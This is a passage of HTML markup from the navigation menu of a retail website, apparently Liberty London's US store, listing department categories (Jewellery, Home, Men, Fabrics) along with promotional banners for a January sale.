        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "For the Love of Jewellery","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/kitchen-accessories/" class="d-none">Kitchen Accessories</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/us/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/us/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/us/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/us/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/us/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/us/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/us/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/us/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/us/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/us/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/us/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/us/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/us/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/us/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/us/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/us/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/us/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/us/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/us/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/us/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/us/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/us/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/us/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/us/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/us/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/us/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/us/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/us/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/us/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/us/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/us/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/us/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/us/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/us/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


